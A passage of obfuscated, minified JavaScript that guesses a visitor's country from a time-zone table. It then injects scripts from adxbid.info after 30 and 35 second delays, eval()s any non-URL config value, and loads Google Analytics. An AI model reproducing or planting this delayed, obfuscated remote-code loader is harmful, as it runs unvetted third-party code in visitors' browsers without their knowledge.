,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':_0x4a36d2(0x223),'r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':_0x4a36d2(0x208),'r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x4a36d2(0x236),'r':0x1},'Asia/Thimbu':{'a':'Asia/Thimphu','r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':_0x4a36d2(0x216),'r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':_0x4a36d2(0x1ee),'r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':_0x4a36d2(0x1f9),'c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':_0x4a36d2(0x22a),'r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':_0x4a36d2(0x1f3),'c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':'Africa/Abidjan','c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':_0x4a36d2(0x1f6),'r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':_0x4a36d2(0x1f6),'r':0x1},'Australia/Currie':{'a':'Australia/Hobart','r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':'Australia/Lord_Howe','r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':_0x4a36d2(0x1f6),'r':0x1},'Australia/North':{'a':_0x4a36d2(0x1eb),'r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':_0x4a36d2(0x1ec),'r':0x1},'Australia/South':{'a':'Australia/Adelaide','r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':_0x4a36d2(0x1db),'r':0x1},'Australia/Victoria':{'a':_0x4a36d2(0x207),'r':0x1},'Australia/West':{'a':_0x4a36d2(0x226),'r':0x1},'Australia/Yancowinna':{'a':'Australia/Broken_Hill','r':0x1},'Brazil/Acre':{'a':_0x4a36d2(0x232),'r':0x1},'Brazil/DeNoronha':{'a':'America/Noronha','r':0x1},'Brazil/East':{'a':'America/Sao_Paulo','r':0x1},'Brazil/West':{'a':_0x4a36d2(0x1d9),'r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':_0x4a36d2(0x21e),'r':0x1},'Canada/Central':{'a':_0x4a36d2(0x1d3),'r':0x1},'Canada/Eastern':{'a':_0x4a36d2(0x21d),'c':['CA'],'r':0x1},'Canada/Mountain':{'a':_0x4a36d2(0x1f4),'r':0x1},'Canada/Newfoundland':{'a':_0x4a36d2(0x227),'r':0x1},'Canada/Pacific':{'a':'America/Vancouver','r':0x1},'Canada/Saskatchewan':{'a':_0x4a36d2(0x231),'r':0x1},'Canada/Yukon':{'a':_0x4a36d2(0x1cd),'r':0x1},'Chile/Continental':{'a':_0x4a36d2(0x1c5),'r':0x1},'Chile/EasterIsland':{'a':'Pacific/Easter','r':0x1},'Cuba':{'a':_0x4a36d2(0x233),'r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':_0x4a36d2(0x205),'r':0x1},'Eire':{'a':_0x4a36d2(0x1fd),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':_0x4a36d2(0x229),'r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':_0x4a36d2(0x229),'r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':_0x4a36d2(0x229),'r':0x1},'Etc/Greenwich':{'a':_0x4a36d2(0x229),'r':0x1},'Etc/UCT':{'a':_0x4a36d2(0x1e3),'r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':'Etc/UTC','r':0x1},'Etc/Zulu':{'a':_0x4a36d2(0x1e3),'r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x4a36d2(0x212),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x4a36d2(0x22f),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x4a36d2(0x225),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':_0x4a36d2(0x212),'c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':'Europe/London','c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x4a36d2(0x212),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x4a36d2(0x1dc),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':_0x4a36d2(0x21a),'c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x4a36d2(0x1c7),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x4a36d2(0x1dc),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x4a36d2(0x20a),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':'Europe/Belgrade','c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':_0x4a36d2(0x1dc),'c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':'Europe/Chisinau','r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':_0x4a36d2(0x225),'c':['LI'],'r':0x1},'Europe/Vatican':{'a':_0x4a36d2(0x20a),'c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':_0x4a36d2(0x1dc),'c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':_0x4a36d2(0x212),'c':['GB'],'r':0x1},'GB-Eire':{'a':_0x4a36d2(0x212),'c':['GB'],'r':0x1},'GMT':{'a':_0x4a36d2(0x229),'r':0x1},'GMT+0':{'a':_0x4a36d2(0x229),'r':0x1},'GMT-0':{'a':'Etc/GMT','r':0x1},'GMT0':{'a':_0x4a36d2(0x229),'r':0x1},'Greenwich':{'a':_0x4a36d2(0x229),'r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':'Asia/Hong_Kong','r':0x1},'Iceland':{'a':_0x4a36d2(0x217),'r':0x1},'Indian/Antananarivo':{'a':'Africa/Nairobi','c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':_0x4a36d2(0x200),'c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':_0x4a36d2(0x200),'c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':_0x4a36d2(0x1f5),'r':0x1},'Israel':{'a':_0x4a36d2(0x236),'r':0x1},'Jamaica':{'a':_0x4a36d2(0x20d),'r':0x1},'Japan':{'a':_0x4a36d2(0x1f2),'r':0x1},'Kwajalein':{'a':_0x4a36d2(0x1e8),'r':0x1},'Libya':{'a':_0x4a36d2(0x1e7),'r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':_0x4a36d2(0x1d0),'r':0x1},'Mexico/BajaSur':{'a':_0x4a36d2(0x1d6),'r':0x1},'Mexico/General':{'a':_0x4a36d2(0x220),'r':0x1},'NZ':{'a':'Pacific/Auckland','c':['NZ'],'r':0x1},'NZ-CHAT':{'a':_0x4a36d2(0x22e),'r':0x1},'Navajo':{'a':'America/Denver','r':0x1},'PRC':{'a':_0x4a36d2(0x228),'r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':'Pacific/Kanton','r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':'Pacific/Honolulu','c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':'Pacific/Pago_Pago','c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':_0x4a36d2(0x235),'r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':'Pacific/Guam','c':['MP'],'r':0x1},'Pacific/Samoa':{'a':_0x4a36d2(0x1ff),'c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x4a36d2(0x1cb),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':'Pacific/Chuuk','r':0x1},'Poland':{'a':_0x4a36d2(0x1ed),'r':0x1},'Portugal':{'a':_0x4a36d2(0x1e5),'r':0x1},'ROC':{'a':_0x4a36d2(0x1ca),'r':0x1},'ROK':{'a':_0x4a36d2(0x210),'r':0x1},'Singapore':{'a':_0x4a36d2(0x1f1),'c':['SG'],'r':0x1},'Turkey':{'a':_0x4a36d2(0x1e2),'r':0x1},'UCT':{'a':_0x4a36d2(0x1e3),'r':0x1},'US/Alaska':{'a':_0x4a36d2(0x214),'r':0x1},'US/Aleutian':{'a':_0x4a36d2(0x1ce),'r':0x1},'US/Arizona':{'a':_0x4a36d2(0x21f),'c':['US'],'r':0x1},'US/Central':{'a':_0x4a36d2(0x1c6),'r':0x1},'US/East-Indiana':{'a':_0x4a36d2(0x234),'r':0x1},'US/Eastern':{'a':_0x4a36d2(0x1fc),'r':0x1},'US/Hawaii':{'a':_0x4a36d2(0x22b),'c':['US'],'r':0x1},'US/Indiana-Starke':{'a':_0x4a36d2(0x218),'r':0x1},'US/Michigan':{'a':_0x4a36d2(0x1d5),'r':0x1},'US/Mountain':{'a':_0x4a36d2(0x204),'r':0x1},'US/Pacific':{'a':_0x4a36d2(0x224),'r':0x1},'US/Samoa':{'a':_0x4a36d2(0x1ff),'c':['WS'],'r':0x1},'UTC':{'a':_0x4a36d2(0x1e3),'r':0x1},'Universal':{'a':_0x4a36d2(0x1e3),'r':0x1},'W-SU':{'a':_0x4a36d2(0x213),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x4a36d2(0x1e3),'r':0x1}}[_0x18cc1d]['c'][0x0]:null;}function a0_0x1740(){const _0x5a152d=['America/Puerto_Rico','America/Detroit','America/Mazatlan','Pacific/Port_Moresby','Asia/Urumqi','America/Manaus','https://adxbid.info/anbaetvma_vignette.js','Australia/Hobart','Europe/Belgrade','resolvedOptions','Asia/Dhaka','1363420udtELu','script','head','Europe/Istanbul','Etc/UTC','async','Europe/Lisbon','America/Argentina/Mendoza','Africa/Tripoli','Pacific/Kwajalein','gtag','src','Australia/Darwin','Australia/Brisbane','Europe/Warsaw','Asia/Ulaanbaatar','68pADnJe','Africa/Lagos','Asia/Singapore','Asia/Tokyo','Europe/Oslo','America/Edmonton','Asia/Tehran','Australia/Sydney','https://www.googletagmanager.com/gtag/js?id=G-2Z09W0FQFX','Asia/Dubai','Asia/Bangkok','578340gEssVT','America/Nuuk','America/New_York','Europe/Dublin','Africa/Abidjan','Pacific/Pago_Pago','Africa/Nairobi','America/Argentina/Catamarca','Asia/Kolkata','timeZone','America/Denver','Africa/Cairo','appendChild','Australia/Melbourne','Asia/Ho_Chi_Minh','config','Europe/Rome','DateTimeFormat','America/Kentucky/Louisville','America/Jamaica','63DEzVSb','America/Panama','Asia/Seoul','America/Argentina/Cordoba','Europe/London','Europe/Moscow','America/Anchorage','dataLayer','Asia/Makassar','Atlantic/Reykjavik','America/Indiana/Knox','Asia/Kathmandu','Europe/Helsinki','America/Argentina/Buenos_Aires','2040968QbGDVn','America/Toronto','America/Halifax','America/Phoenix','America/Mexico_City','G-2Z09W0FQFX','80346BRLQWV','Asia/Yangon','America/Los_Angeles','Europe/Zurich','Australia/Perth','America/St_Johns','Asia/Shanghai','Etc/GMT','Atlantic/Faroe','Pacific/Honolulu','test','createElement','Pacific/Chatham','Europe/Prague','1712330kiNytT','America/Regina','America/Rio_Branco','America/Havana','America/Indiana/Indianapolis','Pacific/Pohnpei','Asia/Jerusalem','Asia/Riyadh','America/Santiago','America/Chicago','Asia/Nicosia','1912120DRMCFh','83463KwHDtW','Asia/Taipei','Pacific/Chuuk','Africa/Maputo','America/Whitehorse','America/Adak','395gONJrH','America/Tijuana','https://adxbid.info/anbaetvma_dynamic.js','Africa/Johannesburg','America/Winnipeg'];a0_0x1740=function(){return _0x5a152d;};return a0_0x1740();}function a0_0x23fe(_0x32e821,_0x5c9dc3){const _0x17407f=a0_0x1740();return a0_0x23fe=function(_0x23fe1c,_0x51370c){_0x23fe1c=_0x23fe1c-0x1c4;let _0x2a5d13=_0x17407f[_0x23fe1c];return _0x2a5d13;},a0_0x23fe(_0x32e821,_0x5c9dc3);}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x31727d){}const DABLoader9293Config={'30000':a0_0x166be7(0x1d1),'35000':a0_0x166be7(0x1da)};function DABLoader9293InjectScripts(_0x711906){for(const _0x281240 in _0x711906){const _0x5c9a73=_0x711906[_0x281240];setTimeout(()=>{const _0x445b05=a0_0x23fe;if(_0x5c9a73){if(DABLoader9293IsLink(_0x5c9a73)){const _0x454f48=document[_0x445b05(0x22d)]('script');_0x454f48[_0x445b05(0x1ea)]=_0x5c9a73,_0x454f48['async']=!![],document[_0x445b05(0x1e1)][_0x445b05(0x206)](_0x454f48);}else eval(_0x5c9a73);}},parseInt(_0x281240));}}function DABLoader9293IsLink(_0x6fcbc3){const _0x4c5752=a0_0x166be7,_0x2ce450=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x2ce450[_0x4c5752(0x22c)](_0x6fcbc3);}DABLoader9293InjectScripts(DABLoader9293Config);const gtagScript=document['createElement'](a0_0x166be7(0x1e0));gtagScript[a0_0x166be7(0x1ea)]=a0_0x166be7(0x1f7),gtagScript[a0_0x166be7(0x1e4)]=!![],document[a0_0x166be7(0x1e1)][a0_0x166be7(0x206)](gtagScript),gtagScript['onload']=()=>{const _0xc8f646=a0_0x166be7;window[_0xc8f646(0x215)]=window[_0xc8f646(0x215)]||[];function _0x531733(){const _0x43fde1=_0xc8f646;window[_0x43fde1(0x215)]['push'](arguments);}window[_0xc8f646(0x1e9)]=_0x531733,_0x531733('js',new Date()),_0x531733(_0xc8f646(0x209),_0xc8f646(0x221));};